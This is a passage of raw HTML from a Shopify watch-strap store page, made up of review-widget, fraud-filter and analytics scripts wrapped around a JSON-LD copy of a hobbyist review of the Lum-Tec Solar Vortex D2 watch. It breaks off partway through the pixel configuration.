<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019c0406-388e-785b-8178-ae75ffffa7d8/judgeme-extensions-321/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = {"137163079833":{"html":"","css":".jdgm-rev-attachment__review {\ndisplay: none !important\n}\n\n.jdgm-rev-attachment__price::before {\n    content: \"$\"!important;\n}","js":"window.addEventListener('jdgm.doneSetup', (event) =\u003e {\n\tsetInterval(function() {\n      if(document.querySelector('.jdgm-rev-attachment__price')){\n        document.querySelector('.jdgm-rev-attachment__price').innerText = parseInt(document.querySelector('.jdgm-rev-attachment__price').innerText)\n      }\n    }, 500);\n  setTimeout(() =\u003e {\n  document.querySelector('.jdgm-carousel-wrapper').setAttribute('style', 'opacity: 1;');\n  }, 1000)\n});\n\n\/\/ Function to update the content in the ::before pseudo-element\nfunction updateBeforeContent() {\n    const priceElements = document.querySelectorAll('.jdgm-rev-attachment__price');\n    \n    priceElements.forEach(element =\u003e {\n        \/\/ Get the computed style of the pseudo-element ::before\n        let priceText = window.getComputedStyle(element, '::before').getPropertyValue('content');\n        \n        \/\/ Strip quotes around content (since it's returned as a quoted string) and remove decimal\n        priceText = priceText.replace(\/['\"]\/g, ''); \/\/ Remove the quotes around the content\n        let priceNumber = parseFloat(priceText.replace(\/,\/g, ''));\n\n        if (!isNaN(priceNumber)) {\n            priceNumber = priceNumber.toFixed(0); \/\/ Remove decimal places\n\n            \/\/ Use inline style to apply the updated content\n            element.style.setProperty('--updated-price', `\"${priceNumber}\"`);\n        }\n    });\n}\n\n\/\/ Function to observe DOM changes and trigger updates\nfunction observeForPriceElements() {\n    const observer = new MutationObserver((mutations) =\u003e {\n        mutations.forEach((mutation) =\u003e {\n            if (mutation.type === 'childList' || mutation.type === 'subtree') {\n                updateBeforeContent();\n            }\n        });\n    });\n\n    observer.observe(document.body, {\n        childList: true,\n        subtree: true\n    });\n}\n\n\/\/ Apply a CSS rule to change the ::before content dynamically\nconst styleSheet = document.createElement('style');\nstyleSheet.innerText = `\n    .jdgm-rev-attachment__price::before {\n        content: var(--updated-price);\n    }\n`;\ndocument.head.appendChild(styleSheet);\n\n\/\/ Start observing and updating the content\nobserveForPriceElements();\n\n\n\n"},"140958597273":{"html":"","css":"article.jdgm-widget.jdgm-all-reviews-widget.jdgm--done-setup-widget {\n    width: 90% !important;\n    margin: 0 auto !important;\n}","js":""}};
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/tinyseo/blocks/article-json-ld-embed/0605268f-f7c4-4e95-b560-e43df7d59ae4 --><script type="application/ld+json" id="tinyimg-article-json-ld">
{
 "@context": "https://schema.org",
 "@type": "Article",
 "@id": "https://straphabit.com/blogs/straphabit-reviews/lum-tec-vortex-d2-watch-review",
 "url": "https:\/\/straphabit.com\/blogs\/straphabit-reviews\/lum-tec-vortex-d2-watch-review",
 "datePublished": "2022-01-20 21:15:29 -0500",
 "dateModified": "2025-04-09 18:50:08 -0400",
 "dateCreated": "2022-01-16 16:40:23 -0500",
 "description": "We watch collectors love lume, but don\u0026#39;t always bond with quartz watches. How did Lum-Tec\u0026#39;s solar-powered Vortex D2 with its tri-color lume stack up? Read more to find out.",
 "articleBody": "\n\n\nLum-Tec watches was the first microbrand to enter my collection about 10 years ago (before \"microbrand\" was a commonly-used term). I received it as a trade, but I was really excited about it. Perhaps it was because the brand is based in Ohio, which is where I have lived since the mid-aughts, or perhaps it's just because we in the watch hobby love lume. Either way, I ended up owning a few of them over the years.\nMore recently I hadn't been paying attention to them, perhaps because so much additional competition has entered the space? Either way, when a friend offered me one of Lum-Tec's more recent models in (yet another) trade, I was excited to see what the brand had been up to lately.\nThe catch? It was one of its quartz models, the Vortex. The one in question was the D2 model, with yellow trim. It looked great it photos, and I liked the utility of it being solar, so I decided to try it out.\nLum-Tec Solar Vortex D2 First Impressions\nBesides never needing winding or battery changes, the other unexpected benefit of the solar-powered Vortex is its dial. It takes on a deep glossy look that shifts from black to a deep purple depending on the light. The dial also has an attractive look of depth within the case. the thick internal bezel, and domed sapphire further add to this look of a deep recess.\n\n\n\n \nUpon closer inspection, in bright light, one can see the segments of the solar panel. The Seiko VS42A movement also has kept its date disc. Unfortunately it is almost impossible to see the numerals. It would have been a fun touch if Lum-Tec had made it more visible, like a ghosted date to keep the clean look. Full-disclosure, I'm such a nerd that I still had to set the almost unreadable date to the correct number.\n\n\n\n\n \n \nWearing the Lum-Tec Solar Vortex D2\nAt 42mm, with fairly compact lugs, the Vortex is very wearable. Its dark gray color, a.k.a. \"Military grade Titanium Carbide gunmetal tone PVD hard coating,\" and thick, round bezel help to visually shrink it on the wrist. Shorter lugs help, and at 104g with the supplied strap, it is fairly light.\n\nLum-tec advertises a 12mm case thickness, but the total watch is 13.5mm if you include the domed crystal. Not thin, but completely wearable for a tool watch. It also helps if you remove the standard pass-through strap and install a two-piece like the Ridge Rubber pictured here. \n\n\n\n \nAs noted, the included strap is a fairly standard 1.3mm thick nylon \"Military style strap with matched gunmetal PVD hardware.\" It features three metal ring keepers, like a zulu-style strap. It matches the watch quite well, but of course I've been wearing it on a variety of our straps.\n\nLum-Tec Solar Vortex D2 LUME\nLum-Tec uses X1 grade Super-Luminova with its own MDV technology on the Vortex D2. Hour markings glow in green, while all three hands, plus minutes 20 through 55 on the bezel glow in blue. The first 15 minutes of the bezel are yellow during the day, and green at night. \n\n\n\n \nWhile the lume is very striking, and photogenic (especially on one or our new Luminous Watch Straps), it is not the brightest compared to other watches that I've owned. My guess is that it is difficult to apply lume to a solar panel, but for a brand with \"Lum\" in its name, I had hoped it would be a bit brighter. Still, it was very fun to look at, and does last throughout the night.\n\n\n\n\n \nMy biggest complaint related to legibility, however, is the hands. While X1 is supposed to be some of the best lume available, it is applied in tiny strips only at the center of the broad, but dark-colored hands. A larger lume surface would have made the watch much easier to read, day or night. \n\n\n\n \n \n\nLum-Tec Solar Vortex D2 Case\nI found the dark gray color of the case very attractive, especially when combined with the unique helical-cut pattern applied to the bezel and crowns.\n\nYes, this is a dual crown watch. Although Lum-Tec doesn't advertise it as such, it seems to meet all of the requirements of a diver. It uses a locking uni-directional bezel, which is a unique feature, especially for a watch at this price. It a bit of play in either direction when adjusting it, but it was easy to get it lined up with 12 o'clock, and didn't move once secured. It also looks very cool!\n\nLum-Tec Solar Vortex D2 Movement\nThe Vortex D2 uses a solar-powered Seiko VS42A movement. Just one minute of sunlight produces a full day of power, and 6 months of power can be achieved after only 5 hours of sunlight. Even someone with a large collection should be able to give it enough light to keep it running, but if not, the second hand will beat at 2 second intervals when the charge gets low.\n\nThe movement is also mounted inside the case with an anti-shock system. Its accuracy is rated at +\/- 20 seconds per month.\nConclusion\nLum-Tec's parent company, Weigan Custom Watch says that the Lum-Tec brand was created to showcase its capability for producing unique watches for other customers. This capability can be seen throughout the details of the Vortex.\nWhile its $585 MSRP might seem bit expensive for a 3-hand quartz watch, that cost is put to work providing unique touches, and improved specs. These include the internal ratcheting bezel, military-grade technologies and finishes, Viton seals, and the anti-shock mounting system. The brand also includes free lifetime pressure testing and seal cleaning.\nAdd to that the fact that the watch was designed, hand assembled and fully tested in Ohio, and it becomes a compelling every day grab and go option. \n\nYour Thoughts\nWhat is your favorite lume? Do you own any solar watches? Let us know in the comments!\nSpecifications:\nName: Lum-Tec Vortex D2Reference Number: LTSOL-D2Price: $585Dimensions: 42mm diameter, 48mm lug-to-lug, 13.5mm thick, 22mm lug widthMovement: Seiko VS42A Solar QuartzPower Reserve: 6 months on full charge (5 hours of sunlight)Water Resistance: 200mWeight: 104gCrystal: Double dome sapphire with double side anti-reflective coatingCrowns:  Screw-downBezel: Internal rotating, unidirectional, 120 clickStrap\/Bracelet: 3 ring military-style nylon\n\n\n\n\n\n\n\n\n\n\n\n",
 "mainEntityOfPage": "We watch collectors love lume, but don't always bond with quartz watches. How did Lum-Tec's solar-powered Vortex D2 with its tri-color lume stack up? Read more to find out.",
 "headline": "Lum-Tec Solar Vortex D2 Watch Review",
 "image": "https://straphabit.com/cdn/shop/articles/lum-tec-solar-vortex-d2-watch-review-672471_1024x1024.jpg?v=1744234737",
 "author": {
    "@type": "Person",
    "name": "Nick Lehner",
    "url": "https://straphabit.com"
 },
 "publisher": {
    "@type": "Organization",
    "name": " StrapHabit",
    "logo": {
        "@type": "ImageObject",
        "url": "https://app.tiny-img.com/images/json-ld/0688f1859a8b54ff58190f94d2110356.png"
    }
 }
}
</script>
<!-- END app block --><!-- BEGIN app block: shopify://apps/blockify-fraud-filter/blocks/app_embed/2e3e0ba5-0e70-447a-9ec5-3bf76b5ef12e --> 
 
 
    <script>
        window.blockifyShopIdentifier = "straphabit.myshopify.com";
        window.ipBlockerMetafields = "{\"showOverlayByPass\":false,\"disableSpyExtensions\":false,\"blockUnknownBots\":true,\"activeApp\":true,\"blockByMetafield\":false,\"visitorAnalytic\":true,\"showWatermark\":true}";
        window.blockifyRules = null;
        window.ipblockerBlockTemplate = "{\"customCss\":\"#blockify---container{--bg-blockify: #fff;position:relative}#blockify---container::after{content:'';position:absolute;inset:0;background-repeat:no-repeat !important;background-size:cover !important;background:var(--bg-blockify);z-index:0}#blockify---container #blockify---container__inner{display:flex;flex-direction:column;align-items:center;position:relative;z-index:1}#blockify---container #blockify---container__inner #blockify-block-content{display:flex;flex-direction:column;align-items:center;text-align:center}#blockify---container #blockify---container__inner #blockify-block-content #blockify-block-superTitle{display:none !important}#blockify---container #blockify---container__inner #blockify-block-content #blockify-block-title{font-size:313%;font-weight:bold;margin-top:1em}@media only screen and (min-width: 768px) and (max-width: 1199px){#blockify---container #blockify---container__inner #blockify-block-content #blockify-block-title{font-size:188%}}@media only screen and (max-width: 767px){#blockify---container #blockify---container__inner #blockify-block-content #blockify-block-title{font-size:107%}}#blockify---container #blockify---container__inner #blockify-block-content #blockify-block-description{font-size:125%;margin:1.5em;line-height:1.5}@media only screen and (min-width: 768px) and (max-width: 1199px){#blockify---container #blockify---container__inner #blockify-block-content #blockify-block-description{font-size:88%}}@media only screen and (max-width: 767px){#blockify---container #blockify---container__inner #blockify-block-content #blockify-block-description{font-size:107%}}#blockify---container #blockify---container__inner #blockify-block-content #blockify-block-description #blockify-block-text-blink{display:none !important}#blockify---container #blockify---container__inner #blockify-logo-block-image{position:relative;width:400px;height:auto;max-height:300px}@media only screen and (max-width: 767px){#blockify---container #blockify---container__inner #blockify-logo-block-image{width:200px}}#blockify---container #blockify---container__inner #blockify-logo-block-image::before{content:'';display:block;padding-bottom:56.2%}#blockify---container #blockify---container__inner #blockify-logo-block-image img{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:contain}\\n\",\"logoImage\":{\"active\":true,\"value\":\"https:\/\/apps-shopify.ipblocker.io\/s\/api\/public\/assets\/default-thumbnail.png\",\"altText\":\"Red octagonal stop sign with a black hand symbol in the center, indicating a warning or prohibition\"},\"superTitle\":{\"active\":false,\"text\":\"403\",\"color\":\"#899df1\"},\"title\":{\"active\":true,\"text\":\"Access Denied\",\"color\":\"#000\"},\"description\":{\"active\":true,\"text\":\"\\\"Please don't use VPN when you are browsing our site, remove VPN and load website again to be able to use properly\\\"\",\"color\":\"#000\"},\"background\":{\"active\":true,\"value\":\"#fff\",\"type\":\"1\",\"colorFrom\":null,\"colorTo\":null}}";

        
    </script>
<link href="https://cdn.shopify.com/extensions/019bf87f-ce60-72e9-ba30-9a88fa4020b9/blockify-shopify-290/assets/blockify-embed.min.js" as="script" type="text/javascript" rel="preload"><link href="https://cdn.shopify.com/extensions/019bf87f-ce60-72e9-ba30-9a88fa4020b9/blockify-shopify-290/assets/prevent-bypass-script.min.js" as="script" type="text/javascript" rel="preload">
<script type="text/javascript">
    window.blockifyBaseUrl = 'https://fraud.blockifyapp.com/s/api';
    window.blockifyPublicUrl = 'https://fraud.blockifyapp.com/s/api/public';
    window.bucketUrl = 'https://storage.synctrack.io/megamind-fraud';
    window.storefrontApiUrl  = 'https://fraud.blockifyapp.com/p/api';
</script>
<script type="text/javascript">
  window.blockifyChecking = true;
</script>
<script id="blockifyScriptByPass" type="text/javascript" src=https://cdn.shopify.com/extensions/019bf87f-ce60-72e9-ba30-9a88fa4020b9/blockify-shopify-290/assets/prevent-bypass-script.min.js async></script>
<script id="blockifyScriptTag" type="text/javascript" src=https://cdn.shopify.com/extensions/019bf87f-ce60-72e9-ba30-9a88fa4020b9/blockify-shopify-290/assets/blockify-embed.min.js async></script>


<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bfb8c-81ee-7ee6-9a6b-31b89319bc0c/axon-shop-integration-71/assets/app-embed.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019c0406-388e-785b-8178-ae75ffffa7d8/judgeme-extensions-321/assets/loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bf8ae-4d9f-7225-b52a-9719ec3c3345/lb-upsell-228/assets/lb-selleasy.js" type="text/javascript" defer="defer"></script>
<meta property="og:image" content="https://cdn.shopify.com/s/files/1/0260/4718/4941/articles/lum-tec-solar-vortex-d2-watch-review-672471.jpg?v=1744234737" />
<meta property="og:image:secure_url" content="https://cdn.shopify.com/s/files/1/0260/4718/4941/articles/lum-tec-solar-vortex-d2-watch-review-672471.jpg?v=1744234737" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="797" />
<meta property="og:image:alt" content="Lum-Tec Solar Vortex D2 Watch Review - StrapHabit" />
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 26047184941,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "article"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 26047184941,storefrontBaseUrl: "https://straphabit.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1432322201","configuration":"{\"eventKey\":\"b708d6ea-e465-4351-a9f6-7264aa096d68\",\"name\":\"straphabit - Axon Pixel\",\"storefrontToken\":\"429f61100d1bc20d0212e21aa77154f6\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c88b5f5bf25c33e97c35a77efbf9a2d9","type":"APP","apiClientId":256560922625,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_personal_data","read_customer_phone"]}},{"id":"1362690201","configuration":"{\"accountID\":\"RKsfn2\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1235419289","configuration":"{\"accountID\":\"BLOCKIFY_TRACKING-123\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"840d7e0c0a1f642e5638cfaa32e249d7","type":"APP","apiClientId":2309454,"privacyPurposes":["ANALYTICS","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1041465497","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"545521817","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-BF8P2EQ4T2\\\",\\\"AW-696017870\\\",\\\"GT-TWR2J4J\\\"],\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-BF8P2EQ4T2\\\",\\\"AW-696017870\\\/L1IPCNK82LMBEM7H8csC\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-BF8P2EQ4T2\\\",\\\"AW-696017870\\\/0af0CNW82LMBEM7H8csC\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-BF8P2EQ4T2\\\",\\\"AW-696017870\\\/v0pJCMy82LMBEM7H8csC\\\",\\\"MC-9TCWQYDKQ8\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-BF8P2EQ4T2\\\",\\\"AW-696017870\\\/tadMCIy12LMBEM7H8csC\\\",\\\"MC-9TCWQYDKQ8\\\",\\\"AW-696017870\\\/fi4wCOjg-dUYEM7H8csC\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-BF8P2EQ4T2\\\",\\\"AW-696017870\\\/J5ygCIm12LMBEM7H8csC\\\",\\\"MC-9TCWQYDKQ8\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-BF8P2EQ4T2\\\",\\\"AW-696017870\\\/FyUlCNi82LMBEM7H8csC\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-BF8P2EQ4T2\\\",\\\"AW-696017870\\\/BQMNCM-82LMBEM7H8csC\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"484573337","configuration":"{\"pixelCode\":\"COC2T63C77UEKKKGRVCG\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"193298585","configuration":"{\"pixel_id\":\"598132210725384\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"60391577","configuration":"{\"accountID\":\"selleasy-metrics-track\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5aac1f99a8ca74af74cea751ede503d2","type":"APP","apiClientId":5519923,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data"]}},{"id":"57704601","configuration":"{\"hashed_organization_id\":\"7ee103a219470770aeb20a67e706f504_v1\",\"app_key\":\"straphabit\",\"allow_collect_personal_data\":\"false\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c3e64302e4c6a915b615bb03ddf3784a","type":"APP","apiClientId":111542,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"50757785","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"5","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","PREFERENCES"],"name":"Reddit 